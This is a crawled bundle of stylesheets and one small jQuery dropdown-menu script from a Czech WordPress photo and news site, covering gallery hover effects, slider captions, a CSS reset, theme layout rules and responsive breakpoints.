{left:-100%;height:100%;top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-header,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-header {margin-left:0;margin-right:0;height:100%;-moz-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-header,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-header {margin-left:100%;margin-right:-100%;}


--- FILE ---
content_type: text/css
request_url: https://www.qwandoya.com/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2&ver=5.1.19
body_size: 921
content:
.tp-caption.black {
color:rgb(0, 0, 0);
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}

.tp-caption.main-headline {
font-size:35px;
line-height:60px;
font-weight:800;
font-family:Arial;
color:rgb(255, 255, 255);
text-decoration:none;
padding:12px 20px 18px;
text-shadow:rgba(0, 0, 0, 0.14902) 0px 3px 0px;
margin:0px;
white-space:nowrap;
background-color:rgb(226, 114, 37);
background-color:rgba(226, 114, 37, 0.560784);
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.subheadline {
color:rgb(255, 255, 255);
font-size:15px;
line-height:24px;
font-weight:700;
font-family:Arial;
text-decoration:none;
padding:15px 20px;
text-shadow:rgba(0, 0, 0, 0.498039) 0px 2px 5px;
margin:0px;
white-space:nowrap;
background-color:rgb(0, 0, 0);
background-color:rgba(0, 0, 0, 0.568627);
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}



--- FILE ---
content_type: text/css
request_url: https://www.qwandoya.com/wp-content/themes/qwandoya/css/reset.css
body_size: 7285
content:
/* Base CSS reset */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0;}
html,body { margin:0; padding:0;}
fieldset,img { border:0;}
ol,ul { list-style:none;}
h1,h2,h3,h4,h5,h6 { font-weight:normal;}
.clr { clear: both;}
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
img { max-width: 100%;}
a { outline: none;}
:focus {  -moz-outline-style: none;}
:focus { outline:none;}
::-moz-focus-inner { border:0;}

/* HTML5 display definitions */

/* Corrects block display not defined in IE6/7/8/9 & FF3 */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block;}

/* Corrects inline-block display not defined in IE6/7/8/9 & FF3 */
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

/* Prevents modern browsers from displaying 'audio' without controls
 * Remove excess height in iOS5 devices */
audio:not([controls]) { display: none; height: 0;}

/* Addresses styling for 'hidden' attribute not present in IE7/8/9, FF3, S4
 * Known issue: no IE6 support */
[hidden] { display: none;}

/* Fix */

/* 1. Corrects text resizing oddly in IE6/7 when body font-size is set using em units
 *    http://clagnut.com/blog/348/#c790
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 *    www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
html { font-size: 100%; /* 1 */ -webkit-text-size-adjust: 100%; /* 2 */ -ms-text-size-adjust: 100%; /* 2 */}

/* Addresses font-family inconsistency between 'textarea' and other form elements. */
html, button, input, select, textarea { font-family: sans-serif;}

/* Links */

/* Improves readability when focused and also mouse hovered in all browsers
 * people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: 0;}

/* Typography */

/* Addresses font sizes and margins set differently in IE6/7
 * Addresses font sizes within 'section' and 'article' in FF4+, Chrome, S5 */
h1 { font-size: 2em; margin: 0.67em 0;}
h2 { font-size: 1.5em; margin: 0.83em 0;}
h3 { font-size: 1.17em; margin: 1em 0;}
h4 { font-size: 1em; margin: 1.33em 0;}
h5 { font-size: 0.83em; margin: 1.67em 0;}
h6 { font-size: 0.75em; margin: 2.33em 0;}
small { font-size: 75%;}

/* Addresses styling not present in IE7/8/9, S5, Chrome */
abbr[title] { border-bottom: 1px dotted;}

/* Addresses style set to 'bolder' in FF3+, S4/5, Chrome */
b, strong { font-weight: bold;}
blockquote { margin: 1em 40px;}

/* Addresses styling not present in S5, Chrome */
dfn { font-style: italic;}

/* Addresses styling not present in IE6/7/8/9 */
mark { background: #ff0; color: #000;}

/* Addresses margins set differently in IE6/7 */
p, pre { margin: 1em 0;}

/* Corrects font family set oddly in IE6, S4/5, Chrome
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59 */
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em;}

/* Improves readability of pre-formatted text in all browsers */
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word;}

/* 1. Addresses CSS quotes not supported in IE6/7
 * 2. Addresses quote property not supported in S4 */
/* 1 */ q { quotes: none;}
/* 2 */ q:before, q:after { content: ''; content: none;}

/* Prevents sub and sup affecting line-height in all browsers
 * gist.github.com/413930 */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup { top: -0.5em;}
sub { bottom: -0.25em;}

/* Lists */

/* Addresses margins set differently in IE6/7 */
dl, menu, ol, ul { margin: 1em 0;}
dd { margin: 0 0 0 40px;}

/* Addresses paddings set differently in IE6/7 */
menu, ol, ul { padding: 0 0 0 40px;}

/* Corrects list images handled incorrectly in IE7  */
nav ul, nav ol { list-style: none; list-style-image: none;}

/* Embedded content */

/* 1. Removes border when inside 'a' element in IE6/7/8/9, FF3
 * 2. Improves image quality when scaled in IE7
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
img { border: 0; /* 1 */ -ms-interpolation-mode: bicubic; /* 2 */}

/* Corrects overflow displayed oddly in IE9 */
svg:not(:root) { overflow: hidden;}

/* Figures */

/* Addresses margin not present in IE6/7/8/9, S5, O11 */
figure { margin: 0;}

/* Forms */

/* Corrects margin displayed oddly in IE6/7 */
form { margin: 0;}

/* Define consistent border, margin, and padding */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em;}

/* 1. Corrects color not being inherited in IE6/7/8/9
 * 2. Corrects text not wrapping in FF3
 * 3. Corrects alignment displayed oddly in IE6/7 */
legend { border: 0; /* 1 */ padding: 0; white-space: normal; /* 2 */ *margin-left: -7px; /* 3 */}

/* 1. Corrects font size not being inherited in all browsers
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome
 * 3. Improves appearance and consistency in all browsers */
button, input, select, textarea { font-size: 100%; /* 1 */ margin: 0; /* 2 */ vertical-align: baseline; /* 3 */ *vertical-align: middle; /* 3 */}

/* Addresses FF3/4 setting line-height on 'input' using !important in the UA stylesheet */
button, input { line-height: normal; /* 1 */}

/* 1. Improves usability and consistency of cursor style between image-type 'input' and others
 * 2. Corrects inability to style clickable 'input' types in iOS
 * 3. Removes inner spacing in IE7 without affecting normal text inputs
 *    Known issue: inner spacing remains in IE6 */
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; /* 1 */ -webkit-appearance: button; /* 2 */ *overflow: visible;  /* 3 */ }

/* Re-set default cursor for disabled elements */
button[disabled], input[disabled] { cursor: default;}

/* 1. Addresses box sizing set to content-box in IE8/9
 * 2. Removes excess padding in IE8/9
 * 3. Removes excess padding in IE7
      Known issue: excess padding remains in IE6 */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ *height: 13px; /* 3 */ *width: 13px; /* 3 */}

/* 1. Addresses appearance set to searchfield in S5, Chrome
 * 2. Addresses box-sizing set to border-box in S5, Chrome (include -moz to future-proof) */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* 2 */ box-sizing: content-box;}

/* Removes inner padding and search cancel button in S5, Chrome on OS X */
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none;}

/* Removes inner padding and border in FF3+
 * www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0;}

/* 1. Removes default vertical scrollbar in IE6/7/8/9
 * 2. Improves readability and alignment in all browsers */
textarea { overflow: auto; /* 1 */ vertical-align: top; /* 2 */}

/* Tables */

/* Remove most spacing between table cells */
table { border-collapse: collapse; border-spacing: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.qwandoya.com/wp-content/themes/qwandoya/css/style.css
body_size: 8167
content:
/* 
Autor: Tomáš Dokoupil
Autor URL: www.innervision.cz
*/

/* MAIN*/
html, button, input, select, textarea, body { color: #f2f2f2; font-family: 'Open Sans', sans-serif;}
body { background: #f7f7f7;}
.clearfix { clear: both;}
.right { float: right;}
.left { float: left;}
h1, h2, h3 { margin: 0 0 10px 0px;}
h2 { font-size: 1.5em;}
p { margin: 0 0 1.2em 0; font-size: 0.9em; line-height: 1.7em;}
a { outline: none; text-decoration: none; color: #e27225;}
a, nav.primary ul li, nav.primary ul li ul li {
	-webkit-transition: all 0.30s ease-out;
	-moz-transition: all 0.30s ease-out;
	-ms-transition: all 0.30s ease-out;
	-o-transition: all 0.30s ease-out;
	transition: all 0.30s ease-out;}
a:hover { text-decoration: none;}

.wrapper { width: 100%; min-width: 330px; margin: 0 auto;} 

.textwidget { padding: 10px 0 10px 19px;}

/* HEADER */
header { background: #f7f7f7;}
.header_wrapper { margin: 0 auto; background: url("../images/cover.png") right center no-repeat; }
.header_logo { background: url("../images/logo.png") center center no-repeat; width: 409px; height: 160px; margin-right: 40px;}

.header_logo h1 { text-indent: -9000px; overflow: hidden; position: absolute;}
.header_logo a { display: block; margin: 0 auto; width: 100%; height: 100%; overflow: hidden; text-indent: -9000px;}

select#menu { width: 80%; margin: 10px auto; display: block; color: #000;}

/* NAVIGACE */
nav.primary ul { display: none; margin: 0; padding: 0; text-align: center; text-transform: uppercase;} 
nav.primary ul li a { color: #e27225; display: block; line-height: 90px; font-weight: 700;}
nav.primary ul li.active a { background: #ffcc33;}

/* CONTENT */
#main { width: 70%; float: left; padding: 40px 40px 50px 0;}
#main ul li { list-style: disc;}
#main ol { list-style: decimal;}
#main blockquote { font-style: italic;}
#main table { border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;}
#main table td { border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 10px 15px;}
#main_h { margin: 20px 0 0; color: #434343;}

#sub-main { padding: 40px 40px 50px 0;}
#sub-main ul li { list-style: disc;}
#sub-main ol { list-style: decimal;}
#sub-main blockquote { font-style: italic;}
#sub-main table { border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;}
#sub-main table td { border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 10px 15px;}


article { background: #2d2d2d; padding: 20px;}
article .title { padding-left: 20px; margin-top: 20px;}
.post-content-text { padding: 20px;}
.post-content-img img { vertical-align: top;}
.post-info { margin-bottom: 15px;}
.gallery_meta { margin-left: 20px;}

.news_box { padding: 20px 20px 20px; margin: 0 0 20px;  background: #2d2d2d;}
.news_info { padding: 0 20px;}
.news_box .news_info h2 { font-size: 2em; font-weight: 700; line-height: 1em;}
.news_box .news_info h2 a { color: #3d3d3d;}
.news_box .news_info .clock, #main .post-info .clock, .fotogalerie_box .clock { background: url("../images/clock.png") left center no-repeat; padding: 5px 25px; margin-right: 20px; line-height: 30px; font-size: 0.8em; color: #e27000;}
.news_box .news_info .tag, #main .post-info .tag { background: url("../images/tag.png") left center no-repeat; padding: 5px 20px; line-height: 30px; font-size: 0.8em;}
.news_box .news_info a.button { background: #e27225; padding: 5px 30px; color: #fff; float: right; font-size: 0.9em; text-transform: lowercase;}
.news_box .news_info a.button:hover { background: #C76300;}
.news_box .news_info span a, #main .post-info span a { color: #e27225;}

#sidebar { width: 30%; float: right; padding-top: 40px;}
#sidebar h3 { margin: 0 0 10px 20px; padding-bottom: 10px; text-transform: uppercase; color: #f2f2f2;}
#sidebar a { color: #e27000;}
.sidebar_box { background: #2d2d2d; padding: 20px; margin: 0 0 40px;}
.uspechy ul { padding: 0; border-bottom: 1px solid #474747;}
.flags a   { display: inline-block;}
.uspechy h3 span { font-size: 14px; margin-left: 17px;}


/* Pagination */
.pagination ul li { list-style: none!important;}
nav.pagination { display: block; width: 100%; height: 100px; position: relative; clear: both;}
li.older { position: absolute; right: 30px; top: 50px;}
li.newer { position: absolute; left: 30px; top: 50px;}
li.older a, li.newer a { text-decoration: none; border: none; color: #fff; padding: 10px 18px 10px; height: 27px; line-height: 27px; background: #e27225;}
li.older a:hover, li.newer a:hover { background: #C76300;}

/* Galerie */

.gallery .gallery-item { margin: 5px !important; width: 30% !important;}
.gallery .gallery-item img { border: none !important; vertical-align: top; height: auto;}
.fotogalerie_box { margin-bottom: 20px;}
.fotogalerie_box h2 { margin-bottom: 0;}
.fotogalerie_box > .alignleft { float: left; margin-right: 20px; width: 50px;}
.nadpis_mimo_article {margin: 40px 0 0; color: #434343; font-size: 1.5em;}
iframe#blockrandom { width: 100%; min-height: 500px; border: none; margin-top: 10px;}

/* FOOTER */
footer { height: 100px;}
footer .copyright { line-height: 40px; color: #434343;}

/* SOCI�?LNÍ SÍTĚ */
/* Responsivní Facebook comment */
#fbcomments, .fb_iframe_widget, .fb_iframe_widget[style], .fb_iframe_widget iframe[style], #fbcomments iframe[style] { width: 100% !important; }
#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}

#googleplus-frame { margin: 0 0 10px; height: 118px; overflow: hidden; position: relative;}
#googleplus-frame div { position: absolute; left: -1px;}

/*404*/

/* Responsive Design */	
@media only screen and (max-width: 479px) { /* Chytré telefony - Portrait mode */
	#main { width: 100%; padding: 0;}
	#sidebar { width: 100%;}
	.header_logo { background: url("../images/logo-resp.png") center center no-repeat; width: 350px; height: 120px;}
}
@media only screen and (min-width: 480px) { /* Chytré telefony - Landscape mode */
	nav.primary ul li a { font-size: 0.6em;}
	#main { width: 100%; padding: 0;}
	#sidebar { width: 100%;}
}
@media only screen and (min-width: 768px) { /* Tablety */
	
}
@media only screen and (min-width: 960px) { /* Klasický web */

	.wrapper { width: 960px;}
	.header_wrapper { width: 960px;}
	#main { width: 70%; float: left; padding: 40px 40px 50px 0;}
	#sidebar { width: 30%; float: right; padding-top: 40px;}
	
	/* NAVIGACE */	
	select#menu { display: none;}
	nav.primary { background: #2d2d2d;}
	nav.primary ul { display: block; height: 90px; margin: 0 auto; width: 960px;} 
	nav.primary ul li { list-style: none; position: relative; float: left;}
	nav.primary ul li a { font-size: 0.7em; padding: 0 10px;}
	nav.primary ul li a:hover { color: #fff;}
	nav.primary ul li:hover > ul { display: block;}
	nav.primary ul li:hover ul li { opacity: 1; filter: alpha(opacity=100);}
	nav.primary ul li ul { width: 250px; z-index: 999; position: absolute; top: 100%; left: 0; display: none;}
	nav.primary ul li ul li {background: #2a2a2a; width: 100%; float: none; border: none; text-align: left; opacity: 0; filter: alpha(opacity=0);}
	nav.primary ul li ul li:hover { border: none;}
	nav.primary ul li ul li a:hover { background: #3d3d3d;}	
	nav.primary ul li:hover > a { background: #e27225;}	
        
        nav.primary ul li:hover a { color: #fff;}
        nav.primary ul li:hover ul li a { color: #e27225;}
        nav.primary ul li ul li a { line-height: 60px;}
        nav.primary ul li ul li a:hover { color: #fff;}
        
        nav.primaty ul li ul li:hover ul { display: block;}
        nav.primary ul li ul li ul { position: absolute; left: 100%; top:0; display: none;}
        
        nav.primary ul li ul li:hover a { color: #fff;}
        nav.primary ul ul li li:hover ul li a { color: #e27225;}
        nav.primary ul li ul li ul li a { line-height: 60px;}
        nav.primary ul li ul li ul li a:hover { color: #fff;}
	
}
@media only screen and (min-width: 1120px) { 
	.wrapper { width: 1120px;}	
	.header_wrapper { width: 1120px;}
	/* NAVIGACE */
	nav.primary ul { width: 1120px;}
	nav.primary ul li a { font-size: 1em; padding: 0 20px;}
	
}	
@media only screen and (min-width: 1420px) {
	
}
@media only screen and (min-width: 1850px) { /* Extra velké monitory */
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qwandoya.com/wp-content/themes/qwandoya/js/menu.js
body_size: 731
content:
//chris coyier's little dropdown select-->

$(document).ready(function() {

	//build dropdown
	$("<select id='menu' />").appendTo("nav.primary");
	
	// Create default option "Go to..."
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Přejít na..."
	}).appendTo("nav select");	
	
	// Populate dropdowns with the first menu items
	$("nav.primary ul li a").each(function() {
	 	var el = $(this);
	 	$("<option />", {
	     	"value"   : el.attr("href"),
	    	"text"    : el.text()
	 	}).appendTo("nav.primary select");
	});
	
	//make responsive dropdown menu actually work			
  	$("nav.primary select").change(function() {
    	window.location = $(this).find("option:selected").val();
  	});

});	